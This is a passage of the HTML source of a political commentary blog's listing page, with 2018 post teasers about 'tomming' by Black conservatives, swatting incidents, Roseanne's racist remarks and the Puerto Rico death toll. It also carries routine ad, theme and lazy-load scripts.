					<div class="sp-pcp-post-content">
			<p>Continuing to discuss &#8216;tomming&#8217; being out of control, let&#8217;s get to the Tomming Posterboy, Jesse Lee Peterson. As discussed on our website before, this is an integral &#8216;role&#8217; in American society. We oversimplify everything including racism. This is what makes these problems so difficult for us, as a society, to tackle and solve. Racism doesn&#8217;t [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/jesse-lee-peterson-tomming-posterboy/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2044" data-id="2044">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/swatting-tariq-nasheed-david-hogg/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/06/swatting-tariq-nasheed-david-hogg.jpg" width="1440" height="720" alt="">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/swatting-tariq-nasheed-david-hogg/"  target="_self">Swatting Tariq Nasheed &#038; David Hogg</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">June 5, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>This has been an interesting few days in the &#8216;world&#8217; of Swatting. Just last week, Tariq Nasheed was the victim of Swatting by a white (fragility) supremacist group. Then today, &#8216;seemingly&#8217; the same group has targeted David Hogg. The Swatting attempt today &#8216;could&#8217; have just been a copy cat. Or it could also be the [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/swatting-tariq-nasheed-david-hogg/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2024" data-id="2024">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/diamond-and-silk-tomming-for-rosanne/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/05/diamond-and-silk-tomming.jpg" width="1923" height="1492" alt="diamond and silk tomming hard for white culture">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/diamond-and-silk-tomming-for-rosanne/"  target="_self">Diamond And Silk Tomming For Rosanne</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">May 30, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Here&#8217;s Diamond and Silk, &#8220;Tomming for Rosanne&#8221;.  I mean, we just told you that Tomming is out of control&#8230;. If you needed an example of High Level Cooning, look no further. When Trump Insults people &#8230; &#8216;that was during the primary&#8217; &#8230; Making &#8216;exceptions&#8217; is the entire game.  Treating white people one way, and blacks [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/diamond-and-silk-tomming-for-rosanne/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2017" data-id="2017">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/racist-rosanne-reactions/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/05/rosanne-racist.jpg" width="728" height="567" alt="Racist Rosanne Never Should&#039;ve Been Hired">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/racist-rosanne-reactions/"  target="_self">Racist Rosanne Reactions</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">May 30, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>How did Racist Rosanne get a tv show, again, in the first place?  That was my first thought, upon hearing she was getting her old show back.  I&#8217;ll be the first to tell you I have not seen a single second of the new season. I just learned, due to the recent controversy, that they [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/racist-rosanne-reactions/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2011" data-id="2011">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/dishonest-administration-4600-dead-puerto-rico/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/05/donald-trump-dishonest.jpg" width="960" height="702" alt="dishonest administration allowed to run america">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/dishonest-administration-4600-dead-puerto-rico/"  target="_self">Dishonest Administration: 4,600+ not 64 Dead In Puerto Rico</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">May 30, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>The dishonest administration strikes once again, leaving me to wonder how many strikes they get? We know that absolutely none of what we have been tolerating from the dishonest administration would have been tolerated under Barack Obama.  Had Hillary Clinton actually won, she&#8217;d already be impeached or locked up by now, had any of this [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/dishonest-administration-4600-dead-puerto-rico/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2000" data-id="2000">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/tomming-all-time-high-paris-dennard-jess-hilarious/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/05/tomming-paris-dennard-jess-hilarious.jpg" width="960" height="540" alt="Tomming at an all time high - paris dennard &amp; jess hilarious acting like diamond and silk">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/tomming-all-time-high-paris-dennard-jess-hilarious/"  target="_self">Tomming At An All Time High: Paris Dennard &#038; Jess Hilarious</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">May 23, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>This week &#8230; or month in Tomming, brings us a familiar face. Paris Dennard, known for Tomming as often as possible, recently went to an all time high even for himself. While appearing on Don Lemon&#8217;s show &#8230;. (Don has gotten blacker by the month since Trump has been in office) &#8230; Paris took his [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/tomming-all-time-high-paris-dennard-jess-hilarious/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
			</div>
		<span class="sp-pcp-pagination-data" style="display:none;"></span>

		<nav class="pcp-post-pagination pcp-on-desktop">
			<a class="prev page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=10"><i class="fa fa-angle-left"></i></a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/">1</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=2">2</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=3">3</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=4">4</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=5">5</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=6">6</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=7">7</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=8">8</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=9">9</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=10">10</a><span aria-current="page" class="page-numbers current">11</span><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=12">12</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=13">13</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=14">14</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=15">15</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=16">16</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=17">17</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=18">18</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=19">19</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=20">20</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=21">21</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=22">22</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=23">23</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=24">24</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=25">25</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=26">26</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=27">27</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=28">28</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=29">29</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=30">30</a><a class="next page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=12"><i class="fa fa-angle-right"></i></a>		</nav>
					<nav class="pcp-post-pagination pcp-on-mobile">
			<a class="prev page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=10"><i class="fa fa-angle-left"></i></a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/">1</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=2">2</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=3">3</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=4">4</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=5">5</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=6">6</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=7">7</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=8">8</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=9">9</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=10">10</a><span aria-current="page" class="page-numbers current">11</span><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=12">12</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=13">13</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=14">14</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=15">15</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=16">16</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=17">17</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=18">18</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=19">19</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=20">20</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=21">21</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=22">22</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=23">23</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=24">24</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=25">25</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=26">26</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=27">27</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=28">28</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=29">29</a><a class="page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=30">30</a><a class="next page-numbers" href="https://www.socialpoliticalcommentary.com/?paged3173=12"><i class="fa fa-angle-right"></i></a>		</nav>
				</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5100132 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5100132" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7e2211" data-id="e7e2211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aaf92a elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="0aaf92a" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Most Common Discussions ::</h5><nav aria-label="Most Common Discussions ::"><div class="tagcloud"><a href="https://www.socialpoliticalcommentary.com/tag/ados/" class="tag-cloud-link tag-link-989 tag-link-position-1" style="font-size: 13.265957446809px;" aria-label="ados (7 items)">ados</a>
<a href="https://www.socialpoliticalcommentary.com/tag/bill-cosby/" class="tag-cloud-link tag-link-192 tag-link-position-2" style="font-size: 14.010638297872px;" aria-label="Bill Cosby (10 items)">Bill Cosby</a>
<a href="https://www.socialpoliticalcommentary.com/tag/bill-maher/" class="tag-cloud-link tag-link-191 tag-link-position-3" style="font-size: 14.010638297872px;" aria-label="Bill Maher (10 items)">Bill Maher</a>
<a href="https://www.socialpoliticalcommentary.com/tag/bill-oreilly/" class="tag-cloud-link tag-link-508 tag-link-position-4" style="font-size: 13.265957446809px;" aria-label="bill o&#039;reilly (7 items)">bill o&#039;reilly</a>
<a href="https://www.socialpoliticalcommentary.com/tag/black-america/" class="tag-cloud-link tag-link-264 tag-link-position-5" style="font-size: 14.86170212766px;" aria-label="Black America (15 items)">Black America</a>
<a href="https://www.socialpoliticalcommentary.com/tag/black-community/" class="tag-cloud-link tag-link-208 tag-link-position-6" style="font-size: 13.265957446809px;" aria-label="black community (7 items)">black community</a>
<a href="https://www.socialpoliticalcommentary.com/tag/black-family/" class="tag-cloud-link tag-link-422 tag-link-position-7" style="font-size: 15.5px;" aria-label="black family (20 items)">black family</a>
<a href="https://www.socialpoliticalcommentary.com/tag/black-lives-matter/" class="tag-cloud-link tag-link-453 tag-link-position-8" style="font-size: 14.382978723404px;" aria-label="black lives matter (12 items)">black lives matter</a>
<a href="https://www.socialpoliticalcommentary.com/tag/black-panther/" class="tag-cloud-link tag-link-647 tag-link-position-9" style="font-size: 13.265957446809px;" aria-label="black panther (7 items)">black panther</a>
<a href="https://www.socialpoliticalcommentary.com/tag/black-people/" class="tag-cloud-link tag-link-197 tag-link-position-10" style="font-size: 18px;" aria-label="Black People (60 items)">Black People</a>
<a href="https://www.socialpoliticalcommentary.com/tag/commentary/" class="tag-cloud-link tag-link-5 tag-link-position-11" style="font-size: 13.531914893617px;" aria-label="commentary (8 items)">commentary</a>
<a href="https://www.socialpoliticalcommentary.com/tag/donald-trump/" class="tag-cloud-link tag-link-539 tag-link-position-12" style="font-size: 15.81914893617px;" aria-label="Donald Trump (23 items)">Donald Trump</a>
<a href="https://www.socialpoliticalcommentary.com/tag/economic-issues/" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 13px;" aria-label="economic issues (6 items)">economic issues</a>
<a href="https://www.socialpoliticalcommentary.com/tag/end-racism/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 16.829787234043px;" aria-label="end racism (36 items)">end racism</a>
<a href="https://www.socialpoliticalcommentary.com/tag/eric-garner/" class="tag-cloud-link tag-link-398 tag-link-position-15" style="font-size: 13.265957446809px;" aria-label="Eric Garner (7 items)">Eric Garner</a>
<a href="https://www.socialpoliticalcommentary.com/tag/facebook/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 13px;" aria-label="facebook (6 items)">facebook</a>
<a href="https://www.socialpoliticalcommentary.com/tag/game-of-thrones/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 14.595744680851px;" aria-label="game of thrones (13 items)">game of thrones</a>
<a href="https://www.socialpoliticalcommentary.com/tag/george-zimmerman/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 14.382978723404px;" aria-label="george zimmerman (12 items)">george zimmerman</a>
<a href="https://www.socialpoliticalcommentary.com/tag/jeff-sessions/" class="tag-cloud-link tag-link-617 tag-link-position-19" style="font-size: 14.010638297872px;" aria-label="jeff sessions (10 items)">jeff sessions</a>
<a href="https://www.socialpoliticalcommentary.com/tag/kanye-west/" class="tag-cloud-link tag-link-149 tag-link-position-20" style="font-size: 14.382978723404px;" aria-label="Kanye West (12 items)">Kanye West</a>
<a href="https://www.socialpoliticalcommentary.com/tag/kobe-bryant/" class="tag-cloud-link tag-link-57 tag-link-position-21" style="font-size: 14.010638297872px;" aria-label="Kobe Bryant (10 items)">Kobe Bryant</a>
<a href="https://www.socialpoliticalcommentary.com/tag/lakers/" class="tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 13.265957446809px;" aria-label="lakers (7 items)">lakers</a>
<a href="https://www.socialpoliticalcommentary.com/tag/malcolm-x/" class="tag-cloud-link tag-link-674 tag-link-position-23" style="font-size: 13.265957446809px;" aria-label="Malcolm X (7 items)">Malcolm X</a>
<a href="https://www.socialpoliticalcommentary.com/tag/martin-luther-king-jr/" class="tag-cloud-link tag-link-459 tag-link-position-24" style="font-size: 13.531914893617px;" aria-label="Martin Luther King Jr (8 items)">Martin Luther King Jr</a>
<a href="https://www.socialpoliticalcommentary.com/tag/marvel/" class="tag-cloud-link tag-link-688 tag-link-position-25" style="font-size: 13.265957446809px;" aria-label="marvel (7 items)">marvel</a>
<a href="https://www.socialpoliticalcommentary.com/tag/modern-racism/" class="tag-cloud-link tag-link-195 tag-link-position-26" style="font-size: 15.393617021277px;" aria-label="Modern Racism (19 items)">Modern Racism</a>
<a href="https://www.socialpoliticalcommentary.com/tag/nick-cannon/" class="tag-cloud-link tag-link-518 tag-link-position-27" style="font-size: 13.265957446809px;" aria-label="nick cannon (7 items)">nick cannon</a>
<a href="https://www.socialpoliticalcommentary.com/tag/police-brutality/" class="tag-cloud-link tag-link-455 tag-link-position-28" style="font-size: 13.265957446809px;" aria-label="police brutality (7 items)">police brutality</a>
<a href="https://www.socialpoliticalcommentary.com/tag/politics/" class="tag-cloud-link tag-link-554 tag-link-position-29" style="font-size: 13.531914893617px;" aria-label="politics (8 items)">politics</a>
<a href="https://www.socialpoliticalcommentary.com/tag/professor-black-truth/" class="tag-cloud-link tag-link-669 tag-link-position-30" style="font-size: 13.531914893617px;" aria-label="professor black truth (8 items)">professor black truth</a>
<a href="https://www.socialpoliticalcommentary.com/tag/racism/" class="tag-cloud-link tag-link-204 tag-link-position-31" style="font-size: 16.191489361702px;" aria-label="racism (27 items)">racism</a>
<a href="https://www.socialpoliticalcommentary.com/tag/racist-white-people/" class="tag-cloud-link tag-link-714 tag-link-position-32" style="font-size: 13.265957446809px;" aria-label="racist white people (7 items)">racist white people</a>
<a href="https://www.socialpoliticalcommentary.com/tag/reparations/" class="tag-cloud-link tag-link-1041 tag-link-position-33" style="font-size: 13.265957446809px;" aria-label="reparations (7 items)">reparations</a>
<a href="https://www.socialpoliticalcommentary.com/tag/sellout/" class="tag-cloud-link tag-link-897 tag-link-position-34" style="font-size: 13.265957446809px;" aria-label="sellout (7 items)">sellout</a>
<a href="https://www.socialpoliticalcommentary.com/tag/slavery/" class="tag-cloud-link tag-link-356 tag-link-position-35" style="font-size: 13.265957446809px;" aria-label="slavery (7 items)">slavery</a>
<a href="https://www.socialpoliticalcommentary.com/tag/social-media/" class="tag-cloud-link tag-link-813 tag-link-position-36" style="font-size: 13.265957446809px;" aria-label="social media (7 items)">social media</a>
<a href="https://www.socialpoliticalcommentary.com/tag/sopoco/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 13.531914893617px;" aria-label="SoPoCo (8 items)">SoPoCo</a>
<a href="https://www.socialpoliticalcommentary.com/tag/tariq-nasheed/" class="tag-cloud-link tag-link-711 tag-link-position-38" style="font-size: 15.5px;" aria-label="tariq nasheed (20 items)">tariq nasheed</a>
<a href="https://www.socialpoliticalcommentary.com/tag/the-matrix/" class="tag-cloud-link tag-link-533 tag-link-position-39" style="font-size: 14.223404255319px;" aria-label="The Matrix (11 items)">The Matrix</a>
<a href="https://www.socialpoliticalcommentary.com/tag/tomming/" class="tag-cloud-link tag-link-915 tag-link-position-40" style="font-size: 13.531914893617px;" aria-label="Tomming (8 items)">Tomming</a>
<a href="https://www.socialpoliticalcommentary.com/tag/trayvon-martin/" class="tag-cloud-link tag-link-183 tag-link-position-41" style="font-size: 15.021276595745px;" aria-label="Trayvon Martin (16 items)">Trayvon Martin</a>
<a href="https://www.socialpoliticalcommentary.com/tag/white-people/" class="tag-cloud-link tag-link-198 tag-link-position-42" style="font-size: 17.042553191489px;" aria-label="White People (40 items)">White People</a>
<a href="https://www.socialpoliticalcommentary.com/tag/white-privilege/" class="tag-cloud-link tag-link-251 tag-link-position-43" style="font-size: 14.755319148936px;" aria-label="white privilege (14 items)">white privilege</a>
<a href="https://www.socialpoliticalcommentary.com/tag/white-supremacy/" class="tag-cloud-link tag-link-429 tag-link-position-44" style="font-size: 15.18085106383px;" aria-label="White Supremacy (17 items)">White Supremacy</a>
<a href="https://www.socialpoliticalcommentary.com/tag/white-victimhood/" class="tag-cloud-link tag-link-709 tag-link-position-45" style="font-size: 14.223404255319px;" aria-label="white victimhood (11 items)">white victimhood</a></div>
</nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f9d5ae" data-id="3f9d5ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03b9f71 elementor-widget elementor-widget-text-editor" data-id="03b9f71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<script id="mNCC" language="javascript">
    medianet_width = "160";
    medianet_height = "600";
    medianet_crid = "297596284";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU41TG7G"></script>								</div>
				</div>
				<div class="elementor-element elementor-element-caa3fef elementor-widget elementor-widget-wp-widget-text" data-id="caa3fef" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p>[crypto-donation-box type=&#8221;popup&#8221;]</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3209" class="elementor elementor-3209">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12d3e3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12d3e3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd5c1af" data-id="fd5c1af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f72306 elementor-widget elementor-widget-image" data-id="5f72306" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="300" height="78" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-75x19.png" class="attachment-medium size-medium wp-image-3317" alt="" srcset="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-300x78.png 300w, https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-75x19.png 75w, https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1.png 435w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
